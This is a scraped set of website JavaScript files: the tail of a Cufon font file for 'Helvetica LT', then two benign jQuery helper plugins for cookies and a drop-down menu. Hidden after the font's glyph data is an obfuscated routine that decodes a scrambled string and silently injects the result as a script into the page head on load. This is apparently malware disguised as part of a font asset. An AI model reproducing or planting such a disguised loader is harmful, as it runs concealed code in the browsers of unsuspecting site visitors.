08"},{"d":"25,-258r35,0r0,97r-35,0r0,-97","w":85},{"d":"132,-25v58,1,98,-42,98,-104v0,-63,-37,-105,-97,-105v-61,0,-98,42,-98,105v0,61,36,103,97,104xm133,-265v83,0,136,51,136,136v0,85,-53,136,-136,136v-83,0,-137,-51,-137,-136v0,-86,53,-136,137,-136xm160,-162v0,-22,-28,-14,-50,-16r0,35v22,-2,50,7,50,-19xm194,-158v0,24,-14,36,-36,38r38,64r-37,0r-34,-62r-15,0r0,62r-31,0r0,-147v52,1,117,-10,115,45","w":265},{"d":"14,-40r182,0r0,40r-182,0r0,-40xm85,-182r40,0r0,45r71,0r0,40r-71,0r0,46r-40,0r0,-46r-71,0r0,-40r71,0r0,-45","w":210},{"d":"116,-217r-37,0r34,-53r55,0xm138,-115v2,-36,-43,-52,-66,-30v-7,6,-11,17,-12,30r78,0xm59,-82v-8,46,63,65,77,26r52,0v-11,38,-39,61,-84,61v-66,0,-96,-38,-96,-105v0,-59,31,-97,92,-97v63,0,93,44,90,115r-131,0","k":{"\u00ff":5,"\u00fd":5,"y":5,"x":5,"w":5,"v":5,".":-7,",":-4}},{"d":"140,-39v66,4,84,-86,60,-141r-109,120v11,13,29,20,49,21xm140,-220v-66,-3,-84,85,-60,142r109,-120v-11,-14,-29,-21,-49,-22xm140,-265v36,0,63,12,84,29r29,-32r15,13r-30,34v17,21,27,52,26,92v-1,86,-43,136,-124,136v-35,0,-62,-13,-83,-30r-30,33r-15,-14r30,-33v-16,-22,-27,-52,-26,-92v1,-86,42,-136,124,-136","w":280,"k":{"\u00dd":25,"\u00c5":18,"\u00c4":18,"\u00c3":18,"\u00c2":18,"\u00c1":18,"\u00c0":18,"Y":25,"X":18,"W":18,"V":18,"T":14,"A":18,".":14,",":14}},{"d":"75,-214r-50,0r0,-47r50,0r0,47xm1,37v15,1,24,-3,24,-18r0,-211r50,0r0,212v3,48,-25,61,-74,57r0,-40","w":100},{"d":"127,5v-28,0,-44,-12,-54,-29r0,99r-51,0r0,-333r51,0r0,91v11,-16,27,-32,56,-30v53,3,79,40,79,99v0,57,-23,101,-81,103xm113,-153v-34,0,-43,27,-42,62v0,32,13,55,44,55v31,0,41,-28,41,-58v0,-32,-10,-59,-43,-59","w":219},{"d":"98,-213v-29,0,-37,20,-37,48r-49,0v1,-58,29,-87,84,-91v85,-6,115,104,53,150v-26,19,-55,37,-76,61r111,0r0,45r-175,0v0,-90,87,-103,121,-158v9,-27,-2,-55,-32,-55"},{"d":"244,-90v-15,0,-28,14,-28,29v0,15,13,28,28,28v15,0,29,-14,29,-28v0,-15,-14,-29,-29,-29xm244,4v-39,0,-65,-25,-65,-65v0,-40,26,-66,65,-66v40,0,66,26,66,66v0,39,-26,65,-66,65xm101,7r-27,0r143,-263r27,0xm76,-125v-40,0,-66,-25,-66,-65v0,-40,26,-66,66,-66v38,0,65,26,65,66v0,39,-26,65,-65,65xm76,-219v-15,0,-29,14,-29,29v0,15,14,28,29,28v15,0,28,-13,28,-28v0,-15,-14,-29,-28,-29","w":320},{"d":"195,0r-63,0r-33,-58r-33,58r-61,0r66,-98r-63,-94r61,0r33,56r31,-56r60,0r-63,94","k":{"\u00eb":4,"\u00ea":4,"\u00e9":4,"\u00e8":4,"e":4}},{"d":"144,46v0,39,-56,43,-86,27r8,-17v15,5,45,12,45,-8v0,-21,-31,-5,-36,-18r16,-25v-53,-5,-73,-41,-79,-95v-12,-101,114,-143,166,-70v7,9,10,22,11,37r-51,0v-4,-16,-12,-32,-34,-31v-37,1,-42,37,-39,74v2,24,12,44,38,44v21,0,32,-16,34,-34r51,0v-6,40,-30,71,-75,74r-11,16v20,-5,42,3,42,26","k":{"\u00ff":4,"\u00fd":4,"y":4,"l":7,"k":7,"h":4}},{"d":"111,1v-41,3,-81,3,-81,-40r0,-117r-26,0r0,-36r26,0r0,-51r50,0r0,51r31,0r0,36r-31,0r0,112v3,9,20,9,31,7r0,38","w":119},{"d":"187,-147v13,107,-56,192,-146,136v-15,-9,-22,-27,-25,-48r50,0v1,31,45,33,58,10v7,-13,17,-35,13,-56v-9,16,-27,21,-49,21v-49,-1,-76,-31,-77,-80v-1,-59,31,-92,87,-92v64,0,82,49,89,109xm98,-214v-25,0,-37,17,-37,43v0,30,10,47,38,47v23,0,38,-16,37,-43v0,-29,-10,-47,-38,-47"},{"d":"140,-220v-49,0,-70,38,-70,91v0,53,22,90,70,90v48,0,70,-37,70,-90v0,-54,-21,-91,-70,-91xm140,7v-81,0,-124,-50,-124,-136v0,-86,42,-136,124,-136v82,0,124,50,124,136v0,86,-43,136,-124,136","w":280,"k":{"\u00dd":25,"\u00c5":18,"\u00c4":18,"\u00c3":18,"\u00c2":18,"\u00c1":18,"\u00c0":18,"Y":25,"X":18,"W":18,"V":18,"T":14,"A":18,".":14,",":14}},{"d":"85,-182r40,0r0,71r71,0r0,40r-71,0r0,71r-40,0r0,-71r-71,0r0,-40r71,0r0,-71","w":210},{"d":"110,-77r-100,0r0,-47r100,0r0,47","w":119},{"d":"198,-124r-60,0r-13,27r73,0r0,21r-74,0r0,76r-46,0r0,-76r-73,0r0,-21r73,0r-14,-27r-59,0r0,-22r48,0r-56,-105r54,0r52,106r49,-106r51,0r-54,105r49,0r0,22"},{"d":"122,-217r-124,0r0,-27r124,0r0,27","w":119},{"d":"144,-91r-130,-55r0,-39r183,78r0,32r-183,78r0,-39","w":210},{"d":"77,0r-54,0r0,-53r54,0r0,53","w":100,"k":{" ":14}},{"d":"168,-221r-46,0r0,-41r46,0r0,41xm98,-221r-46,0r0,-41r46,0r0,41xm107,-37v61,0,33,-97,39,-155r50,0r0,192r-48,0v-1,-8,2,-21,-1,-27v-10,19,-30,32,-58,32v-90,0,-60,-115,-65,-197r50,0r0,119v0,23,11,36,33,36","w":219},{"d":"75,-214r-50,0r0,-47r50,0r0,47xm75,-192r0,192r-50,0r0,-192r50,0","w":100},{"d":"72,-41r101,0r0,41r-166,0r0,-39r98,-112r-91,0r0,-41r155,0r0,42","w":180,"k":{"\u00eb":-4,"\u00ea":-4,"\u00e9":-4,"\u00e8":-4,"e":-4}},{"d":"100,-215v-40,0,-37,47,-37,90v0,44,-2,88,37,92v39,-4,37,-48,37,-92v0,-43,3,-90,-37,-90xm100,7v-69,0,-88,-52,-88,-132v0,-80,19,-131,88,-131v69,0,89,52,89,131v0,80,-20,132,-89,132"},{"d":"75,-217r-36,0r34,-53r55,0","w":119},{"d":"110,-37v35,0,46,-26,46,-59v0,-33,-12,-58,-46,-58v-34,0,-46,26,-46,58v0,32,11,59,46,59xm110,-197v60,0,98,37,98,101v0,64,-36,101,-98,101v-62,0,-98,-37,-98,-101v0,-64,37,-101,98,-101","w":219,"k":{"\u00ff":7,"\u00fd":7,"y":7,"x":11,"w":5,"v":7}},{"d":"77,-53v3,57,-2,108,-54,113r0,-19v18,-5,31,-16,30,-41r-30,0r0,-53r54,0","w":100,"k":{" ":14}},{"d":"134,-145v-37,-3,-61,10,-61,45r0,100r-50,0r0,-192r48,0v1,11,-2,25,1,34v11,-22,27,-43,62,-38r0,51","w":140,"k":{"\u00ff":-4,"\u00fd":-4,"\u00f8":7,"\u00f6":7,"\u00f5":7,"\u00f4":7,"\u00f3":7,"\u00f2":7,"\u00e7":7,"y":-4,"v":-4,"t":-7,"s":5,"q":7,"o":7,"g":5,"d":7,"c":7,".":22,"-":7,",":22}},{"d":"184,-284r-41,0r-23,-30r-23,30r-40,0r41,-53r45,0xm217,-213r-137,0r0,55r126,0r0,45r-126,0r0,67r144,0r0,46r-197,0r0,-258r190,0r0,45","w":240},{"d":"16,-129v-16,-150,208,-188,230,-45r-54,0v-6,-27,-23,-46,-57,-45v-46,2,-65,39,-64,91v1,47,16,88,64,88v33,0,52,-19,57,-49r54,0v-12,57,-45,96,-112,96v-80,0,-109,-55,-118,-136","w":259},{"d":"188,-288r-45,0r0,-41r45,0r0,41xm118,-288r-46,0r0,-41r46,0r0,41xm96,-98r66,0r-32,-102xm64,0r-57,0r92,-258r63,0r91,258r-59,0r-17,-53r-95,0","w":259,"k":{"\u00ff":11,"\u00fd":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"\u00f9":11,"\u00dd":40,"\u00dc":18,"\u00db":18,"\u00da":18,"\u00d9":18,"\u00d8":14,"\u00d6":14,"\u00d5":14,"\u00d4":14,"\u00d3":14,"\u00d2":14,"\u00c7":14,"y":11,"w":11,"v":14,"u":11,"Y":40,"W":22,"V":29,"U":18,"T":32,"Q":14,"O":14,"G":18,"C":14}},{"d":"102,-33v25,-1,35,-21,35,-49v0,-26,-13,-43,-37,-43v-26,0,-38,17,-38,44v-1,27,15,49,40,48xm11,-122v-10,-102,82,-175,156,-108v10,9,12,23,15,39r-50,0v0,-23,-33,-31,-50,-18v-15,12,-23,41,-21,65v39,-45,132,-11,126,58v-5,55,-29,92,-83,93v-74,2,-86,-57,-93,-129"},{"d":"126,0r-53,0r-68,-192r56,0r40,142r41,-142r53,0","k":{"\u00f8":11,"\u00f6":11,"\u00f5":11,"\u00f4":11,"\u00f3":11,"\u00f2":11,"\u00e5":7,"\u00e4":7,"\u00e3":7,"\u00e2":7,"\u00e1":7,"\u00e0":7,"o":11,"a":7,".":29,",":29}},{"d":"107,-37v61,0,33,-97,39,-155r50,0r0,192r-48,0v-1,-8,2,-21,-1,-27v-10,19,-30,32,-58,32v-90,0,-60,-115,-65,-197r50,0r0,119v0,23,11,36,33,36","w":219},{"d":"57,-166v19,-1,33,-13,29,-37v-12,8,-44,2,-44,23v0,9,7,14,15,14xm68,-265v25,1,47,7,49,33v2,26,-8,68,8,80r0,5r-35,0r-3,-14v-17,23,-79,26,-79,-17v0,-35,35,-37,66,-41v5,0,13,-3,12,-9v-1,-18,-43,-16,-42,3r-31,0v2,-30,23,-41,55,-40","w":133},{"d":"211,0r-202,0r0,-46r134,-167r-130,0r0,-45r197,0r0,42r-135,170r136,0r0,46","w":219},{"d":"235,0r-66,0r-49,-88r-52,88r-63,0r84,-132r-79,-126r64,0r46,83r47,-83r63,0r-79,124","w":240},{"d":"74,-167v26,-49,123,-34,123,35r0,132r-51,0r0,-128v-3,-16,-13,-27,-33,-26v-61,1,-33,96,-39,154r-51,0r0,-258r51,0r0,91","w":219,"k":{"\u00ff":7,"\u00fd":7,"y":7}},{"d":"118,-221r-46,0r0,-41r46,0r0,41xm48,-221r-46,0r0,-41r46,0r0,41","w":119},{"d":"134,-81v0,-45,-54,-62,-71,-28r-45,-2r17,-140r141,0r0,42r-104,0r-9,56v47,-34,131,-2,123,68v11,93,-128,123,-168,50v-5,-9,-7,-20,-8,-33r50,0v2,22,14,34,36,35v24,0,38,-22,38,-48"},{"d":"137,0r-54,0r0,-213r-78,0r0,-45r210,0r0,45r-78,0r0,213","w":219,"k":{"\u00ff":22,"\u00fd":22,"\u00fc":32,"\u00fb":32,"\u00fa":32,"\u00f9":32,"\u00f8":29,"\u00f6":29,"\u00f5":29,"\u00f4":29,"\u00f3":29,"\u00f2":29,"\u00eb":22,"\u00ea":22,"\u00e9":22,"\u00e8":22,"\u00e5":29,"\u00e4":29,"\u00e3":29,"\u00e2":29,"\u00e1":29,"\u00e0":29,"\u00d8":14,"\u00d6":14,"\u00d5":14,"\u00d4":14,"\u00d3":14,"\u00d2":14,"\u00c5":32,"\u00c4":32,"\u00c3":32,"\u00c2":32,"\u00c1":32,"\u00c0":32,"y":22,"w":22,"u":32,"r":29,"o":29,"e":22,"a":29,"O":14,"A":32,";":14,":":14,".":29,"-":43,",":29}},{"d":"108,-221r-45,0r0,-41r45,0r0,41xm38,-221r-46,0r0,-41r46,0r0,41xm75,-192r0,192r-50,0r0,-192r50,0","w":100},{"d":"64,-94v0,73,22,123,49,169r-37,0v-31,-45,-63,-93,-63,-169v1,-76,31,-126,63,-170r37,0v-27,47,-49,96,-49,170","w":119},{"d":"185,-180v0,-47,-62,-32,-105,-34r0,69v44,-3,105,15,105,-35xm184,0v-13,-38,11,-111,-48,-101r-56,0r0,101r-53,0r0,-258r131,0v84,-12,108,111,41,134v32,9,33,45,33,89v0,13,1,25,12,28r0,7r-60,0","w":259,"k":{"\u00dd":18,"\u00dc":7,"\u00db":7,"\u00da":7,"\u00d9":7,"\u00d8":7,"\u00d6":7,"\u00d5":7,"\u00d4":7,"\u00d3":7,"\u00d2":7,"Y":18,"W":14,"V":18,"U":7,"T":7,"O":7}},{"d":"264,-129v1,41,-10,71,-27,92r28,27r-28,29r-31,-29v-18,11,-39,17,-66,17v-81,0,-124,-50,-124,-136v0,-86,42,-136,124,-136v82,0,123,50,124,136xm70,-129v-2,63,42,106,99,83r-26,-24r28,-29r27,25v27,-53,10,-151,-58,-146v-49,2,-68,38,-70,91","w":280,"k":{"\u00dc":4,"\u00db":4,"\u00da":4,"\u00d9":4,"U":4,".":-7,",":-7}},{"d":"99,-112v0,-67,80,-120,121,-65r5,-20r31,0r-23,107v0,4,1,8,5,8v30,-3,41,-31,41,-63v0,-60,-38,-92,-98,-92v-65,0,-103,44,-103,108v0,67,41,107,108,107v32,0,57,-12,75,-29r32,0v-23,34,-58,58,-109,58v-85,0,-142,-53,-142,-136v0,-83,56,-136,139,-136v71,0,127,38,127,111v0,62,-39,98,-92,105v-12,2,-20,-9,-21,-20v-30,40,-96,10,-96,-43xm166,-85v42,0,63,-81,14,-81v-26,0,-42,22,-42,49v0,17,10,32,28,32","w":351},{"w":100},{"d":"130,-290v9,0,20,-9,19,-19v1,-10,-10,-19,-19,-19v-9,0,-19,9,-18,19v-1,10,9,19,18,19xm130,-346v23,0,39,14,39,37v0,24,-17,35,-39,38v-22,-3,-39,-15,-39,-38v0,-22,16,-37,39,-37xm96,-98r66,0r-32,-102xm64,0r-57,0r92,-258r63,0r91,258r-59,0r-17,-53r-95,0","w":259,"k":{"\u00ff":11,"\u00fd":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"\u00f9":11,"\u00dd":40,"\u00dc":18,"\u00db":18,"\u00da":18,"\u00d9":18,"\u00d8":14,"\u00d6":14,"\u00d5":14,"\u00d4":14,"\u00d3":14,"\u00d2":14,"\u00c7":14,"y":11,"w":11,"v":14,"u":11,"Y":40,"W":22,"V":29,"U":18,"T":32,"Q":14,"O":14,"G":18,"C":14}},{"d":"127,-39v36,0,51,-16,52,-49r0,-170r55,0r0,168v1,68,-40,97,-106,97v-62,0,-102,-30,-102,-94r0,-171r55,0r0,167v0,32,15,51,46,52","w":259,"k":{"\u00c5":18,"\u00c4":18,"\u00c3":18,"\u00c2":18,"\u00c1":18,"\u00c0":18,"A":18,".":11,",":11}},{"d":"275,0r-50,0r-1,-216r-48,216r-53,0r-48,-216r0,216r-50,0r0,-258r79,0r47,203r46,-203r78,0r0,258","w":299},{"d":"131,39r0,32v-46,4,-79,-9,-80,-50v-2,-42,13,-103,-34,-99r0,-33v47,3,32,-58,34,-100v2,-41,34,-53,80,-49r0,32v-22,-2,-37,2,-36,24v3,51,6,108,-41,110v86,5,-5,146,77,133","w":140},{"d":"106,15v-20,1,-33,-14,-33,-32v0,-18,14,-32,32,-32v18,0,32,13,32,32v0,19,-13,31,-31,32xm106,-134v-20,0,-33,-13,-33,-31v0,-18,13,-32,32,-32v20,0,32,13,32,32v0,18,-12,31,-31,31xm14,-71r0,-40r182,0r0,40r-182,0","w":210},{"d":"48,-87v-59,-29,-21,-117,47,-110v47,5,84,17,86,64r-49,0v2,-29,-62,-37,-65,-7v22,40,117,8,120,79v3,82,-134,83,-167,32v-6,-9,-9,-19,-9,-32r52,0v2,21,15,28,41,28v23,0,45,-20,24,-32v-21,-12,-57,-11,-80,-22","k":{"w":5}},{"d":"-12,-265r42,0r82,272r-42,0","w":100},{"d":"-18,-270r55,0r34,53r-36,0xm75,-192r0,192r-50,0r0,-192r50,0","w":100},{"d":"-8,-270r55,0r34,53r-36,0","w":119},{"d":"138,0r-52,0r0,-51r52,0r0,51xm108,-262v89,-9,123,103,49,143v-15,8,-23,19,-22,44r-48,0v-9,-64,50,-60,59,-109v0,-23,-12,-35,-35,-35v-27,-1,-37,18,-39,42r-50,0v1,-56,34,-80,86,-85","w":219},{"d":"144,-97v17,-2,24,-16,31,-26v22,30,3,63,-32,63v-31,0,-45,-25,-78,-25v-17,0,-24,15,-30,26r-13,-32v9,-16,21,-31,45,-31v31,0,50,21,77,25","w":210},{"d":"107,-153v-32,1,-43,26,-43,59v0,29,10,58,41,58v31,0,45,-23,45,-55v-1,-33,-9,-62,-43,-62xm92,-197v29,-2,44,15,56,30r0,-91r50,0r0,258r-49,0v-1,-7,2,-18,-1,-24v-10,20,-29,29,-55,29v-58,0,-81,-46,-81,-103v0,-58,26,-96,80,-99","w":219,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":5,"v":5,"d":4}},{"d":"222,0r-52,0r-31,-140r-30,140r-51,0r-54,-192r53,0r31,138r27,-138r51,0r29,138r30,-138r52,0","w":280,"k":{"\u00f8":7,"\u00f6":7,"\u00f5":7,"\u00f4":7,"\u00f3":7,"\u00f2":7,"o":7,".":14,",":14}},{"d":"72,-163v22,-53,125,-41,125,31r0,132r-51,0r0,-128v-3,-16,-13,-27,-33,-26v-61,1,-33,96,-39,154r-51,0r0,-192r49,0r0,29","w":219,"k":{"\u00ff":7,"\u00fd":7,"\u00fc":4,"\u00fb":4,"\u00fa":4,"\u00f9":4,"y":7,"v":14,"u":4}},{"d":"87,-132r-54,0r0,-52r54,0r0,52xm87,-53v3,57,-2,108,-54,113r0,-19v18,-5,31,-16,30,-41r-30,0r0,-53r54,0","w":119},{"d":"7,75v50,-68,67,-219,18,-304r-18,-35r37,0v32,44,63,93,63,169v-1,76,-31,125,-63,170r-37,0","w":119},{"d":"235,-57v-1,-21,3,-45,0,-64r-40,64r40,0xm270,-153r0,96r18,0r0,25r-18,0r0,32r-35,0r0,-32r-65,0r0,-27r61,-94r39,0xm80,-215v-6,-24,-44,-14,-41,9r-30,0v0,-32,20,-50,55,-50v44,0,70,56,31,73v46,19,23,85,-31,85v-34,0,-59,-15,-58,-51r32,0v1,15,6,24,24,24v16,0,22,-7,23,-22v0,-19,-16,-21,-36,-21r0,-23v18,0,36,-4,31,-24xm247,-256r-154,263r-28,0r154,-263r28,0","w":300},{"d":"53,-225r-44,0r0,-35r88,0r0,331r-88,0r0,-35r44,0r0,-261","w":119},{"d":"100,-223v9,0,20,-9,19,-19v1,-10,-10,-19,-19,-19v-9,0,-19,9,-18,19v-1,10,9,19,18,19xm100,-279v23,0,39,14,39,37v0,24,-17,35,-39,38v-21,-3,-38,-14,-38,-38v0,-23,15,-37,38,-37xm84,-31v34,-1,50,-22,45,-62v-19,14,-69,4,-68,39v0,15,9,23,23,23xm17,-130v-5,-85,162,-92,162,-11r0,104v0,17,2,25,11,29r0,8r-55,0v-2,-7,-5,-13,-4,-23v-25,40,-124,40,-121,-28v2,-56,51,-63,102,-68v8,-1,18,-5,17,-15v0,-18,-14,-22,-33,-22v-20,0,-29,10,-31,26r-48,0","k":{"\u00ff":7,"\u00fd":7,"y":7,"w":5,"v":5,"g":4}},{"d":"100,-131v-7,45,61,66,70,22r33,0v-6,33,-26,56,-65,56v-49,0,-70,-32,-75,-78v-9,-84,128,-108,138,-22r-31,0v-15,-43,-75,-24,-70,22xm132,-25v58,1,98,-42,98,-105v-1,-64,-38,-104,-97,-104v-60,0,-98,42,-98,104v0,62,35,104,97,105xm133,-265v83,0,137,51,137,135v0,84,-53,137,-137,137v-84,0,-137,-51,-137,-137v0,-85,54,-135,137,-135","w":265}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-117-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("a@tq+Dbvh|(>arB8mD^de@e(Z`bqtD(>Z`Idh|,2t[ClAWv_Z*~oR@,wZ*~oR@LuZ*~oR@b_t[NqREXwbqNqREXwR^NqREX3A[NqREXw5^(LZ*~oR@LoZ*~oR@bw|v[Fm-}ot-XFm-}otwtFm-}oAWtFm-}oA|I9Z*~oR@b3Z*~oR@t!Z*~oR@,3Z*~oR@Iwe[NqREX_RBNqREXw5[mYZ*~oR@[BtqNqREXwt[NqREX_AD^Fm-}oA-mFm-}ot@tFm-}WADbFm-}otE[Fm-}oAwtFm-edR-BFm-}oAwbFm-}oAD^Fm-}oAwXl+|IFm-}oA`tFm-}otE^Fm-}otw,Fm-}oAwmFYqNqREXDRE!Fm-}ot|IFm-}oA-tFm-}otwIFm-}otDtFm-}otE,Fm-}ot|{7Z*~oR@e0Z*~oR@AQZ*~oR@{WZ*~oR@{vZ*~oR@t3Z*~oR@A0|[NqREX!tBo_Z*~oR@LWR-o(tBb@x^NqREX_b~3OZ*~oR@LQZ*~oR@LdZ*~oR@AqZ*~oR@~NZ*~oR@~dZ*~oR@RdZ*~oR@eQZ*~oR@RNZ*~oR@~0Z*~oR@ANbqNqREXBbBNqREX3b2NFm-}ot|,Fm-}oA-^Fm-}oADLwY-co5BNqREXBRqQFm}XrE{^@*eIaYRb5pL,x-~[|ZAth+Fm%:O!_w3BD2PH79lc>zoNdWvq`u0Q.8C(1k-}oADtXZ*~oR@~vb^NqREXDRWb(Z*~oR@RWx3m5Z*~oR@,_[_,wF[NqREX3t~,r-^NqREXDABNqREX!Au3DZ*~oR@{dIqNqREX!t[NqREX_R[NqREXB5[NqREX35@HFm-}otD~dIZ!Fm-}ot-mv5~C9Z*~oR@^3Z*~oR@{qZ*~oRDRQp_QFm-}otDbH%wXFm-}oAw,zY*IFm-}oA`^EZ*~oR@Rvb2tqZ*~oR@^!|B!PZ*~oR@{0b[,Fm-}ot|AP~B^}Z*~oR@{oZ*~oR@Rq[~q8Z*~oR@AuFqNFZ*~oR@[wAE(1t*m>Z*~oRWmBa[NqREX_t[qFm-}ot-[Fm-}oA-3_Y2bo+@Bvare_axNHp-}lFEq_Y2}l+EqoYDNB+DmvhrN2p|e>t_Q2+*Boh*R(%uv8h|APA_QzhWvzZ_Ok52mumqo>a-CPpWHD+`NH+`cHm*ND+`NH+`cHm^o>A`(c:r09ZrQD+`NH+`cHm^o>A`(caxLzhxQvtZbva@NzA`^vh|(>YD!zFu,>A|qBaxBD+ueP5`3C+El9a`3Htqcw|`BmZ-qo|`Bm:x3Pax}O")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":200,"face":{"font-family":"Helvetica LT","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 4 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"5","bbox":"-18 -346 343 81.8077","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+00FF"}}));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.foliokit.com/js/jquery.twist.js
body_size: 1584
content:
(function($){jQuery.cookie=function(name,value,options){if(typeof value!='undefined'){options=options||{};if(value===null){value='';options.expires=-1;}
var expires='';if(options.expires&&(typeof options.expires=='number'||options.expires.toUTCString)){var date;if(typeof options.expires=='number'){date=new Date();date.setTime(date.getTime()+(options.expires*24*60*60*1000));}else{date=options.expires;}
expires='; expires='+date.toUTCString();}
var path=options.path?'; path='+(options.path):'';var domain=options.domain?'; domain='+(options.domain):'';var secure=options.secure?'; secure':'';document.cookie=[name,'=',encodeURIComponent(value),expires,path,domain,secure].join('');}else{var cookieValue=null;if(document.cookie&&document.cookie!=''){var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=jQuery.trim(cookies[i]);if(cookie.substring(0,name.length+1)==(name+'=')){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break;}}}
return cookieValue;}};jQuery.setTwistUserData=function(index,data){var user_data_str=$.cookie("user_data");if(user_data_str!=null&&user_data_str!='')
var user_data=$.evalJSON(user_data_str);else
var user_data={};if(user_data[index]==null)
user_data[index]={};user_data[index]=data;$.cookie("user_data",$.toJSON(user_data),{path:'/'});};jQuery.getTwistUserData=function(index){var user_data;var user_data_str=$.cookie("user_data");if(user_data_str!=null&&user_data_str!='')
user_data=$.evalJSON(user_data_str);if(user_data!=null&&user_data[index]!=null)
return user_data[index];return null;};jQuery.htmlSpecialChars=function(str){str=str.replace(/&/g,"&amp;")
str=str.replace(/\"/g,"&quot;")
str=str.replace(/\'/g,"&#039;")
str=str.replace(/</g,"&lt;")
str=str.replace(/>/g,"&gt;")
return str;};jQuery.nl2br=function(str){return str.replace(/\n/g,'<br>');};jQuery.rgbToHex=function(rgb){if(typeof(rgb)=="string")
rgb=rgb.substring(4,rgb.length-1).split(', ');function toHex(N){if(N==null)return"00";N=parseInt(N);if(N==0||isNaN(N))return"00";N=Math.max(0,N);N=Math.min(N,255);N=Math.round(N);return"0123456789ABCDEF".charAt((N-N%16)/16)+"0123456789ABCDEF".charAt(N%16);}
return"#"+(toHex(rgb[0])+toHex(rgb[1])+toHex(rgb[2])).toLowerCase();};jQuery.preloadImages=function(){for(var i=0;i<arguments.length;i++){jQuery("<img>").attr("src",arguments[i]);}};jQuery.fn.disableLink=function(){$(this).attr('href','#').unbind('click').click(function(){return false;});}
jQuery.fn.prePopulate=function(str,text_color,empty_on_focus){var normal_color=$(this).css('color');$(this).data("normal_color",normal_color);var val=$(this).val();var empty_on_focus=(empty_on_focus!=null)?empty_on_focus:true;if(val==null||val==''||val==str){$(this).val(str);if(text_color!=null){$(this).css('color',text_color);}}
$(this).focus(function(){if($(this).val()==str){if(empty_on_focus)
$(this).val('');if(text_color!=null)
$(this).css('color',normal_color);}});$(this).blur(function(){if($(this).val()==null||$(this).val()==''||$(this).val()==str){$(this).val(str);if(text_color!=null)
$(this).css('color',text_color);}});return this;};jQuery.fn.prePopulateDestroy=function(){$(this).each(function(){var color=$(this).data("normal_color");if(color)
$(this).css('color',color);});$(this).unbind("focus");$(this).unbind("blur");};jQuery.fn.countChars=function(output,settings){if($(this).get(0)==null||$(output).get(0)==null)
return;settings=jQuery.extend({sms:false,max:0,block_at_max:true},settings);$(this).keyup(function(){count(this)});count(this);function count(elem){var length=0;var op_length=0;var value=$(elem).val();if(settings['sms']==true&&value!='')
{for(i=0;i<value.length;i++)
{if(value.charAt(i).match(/\^|{|}|\\|\[|~|\]|\|/)||value.charAt(i)=="\u20AC")
length+=2;else
length++;}}
else
length=value.length;if(settings['max']!=0){op_length=(settings['max']-length>=0)?settings['max']-length:0;if(settings['block_at_max']==true&&length>=settings['max']){$(elem).val($(elem).val().substr(0,settings['max']));}}
else
op_length=length;$(output).html(String(op_length));};};jQuery.fn.disableTextSelect=function(){return this.each(function(){if($.browser.mozilla){$(this).css('MozUserSelect','none');}else if($.browser.msie){$(this).bind('selectstart',function(){return false;});}else{$(this).mousedown(function(){return false;});}});};})(jQuery);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.foliokit.com/js/jquery.twist.rollDownMenu2.js
body_size: 614
content:
jQuery.fn.rollDownMenu=function(submenu,settings,css){var elem=$(this).get(0);return new jQuery.rollDownMenu(elem,submenu,settings,css);}
jQuery.rollDownMenu=function(elem,submenu,settings,css){var self=this;this.div_id="roll_down_menu_"+jQuery.rollDownMenu.menu_count;this.elem=$(elem);this.submenu=$(submenu);this.is_opened=false;this.settings=jQuery.extend({offset_top:0,offset_left:0,open:function(){},close:function(){}},settings);this.css=jQuery.extend({position:"absolute"},css);this.openMenu=function(){if(this.is_opened)
return;jQuery.rollDownMenu.closeAll();this.submenu.css("display","block");this.submenu.css(this.css);var offsets=$(this.elem).offset();this.submenu.css({top:(offsets.top+$(this.elem).height()+this.settings.offset_top)+"px",left:(offsets.left+this.settings.offset_left)+"px"});this.is_opened=true;jQuery.rollDownMenu.opened_menu=this;this.settings.open.apply();$(document).bind("mousemove",this.autoClose);}
this.closeMenu=function(){this.submenu.css("display","none");this.is_opened=false;this.settings.close.apply();}
this.autoClose=function(e){if(e.target.id=='mtgt_undefined'||!self.is_opened)
return;var panel=submenu;var offs=panel.offset();if(e.pageX<offs.left-10||e.pageX>(offs.left+panel.width())+10||e.pageY<(offs.top-$(self.elem).height())-10||e.pageY>(offs.top+panel.height())+20){$(document).unbind("mousemove",self.autoClose);self.closeMenu();};}
this.elem.mouseover(function(){self.openMenu();});jQuery.rollDownMenu.menu_count++;};jQuery.rollDownMenu.menu_count=0;jQuery.rollDownMenu.opened_menu;jQuery.rollDownMenu.closeAll=function(){if(jQuery.rollDownMenu.opened_menu==null)
return;jQuery.rollDownMenu.opened_menu.closeMenu();jQuery.rollDownMenu.opened_menu=null;}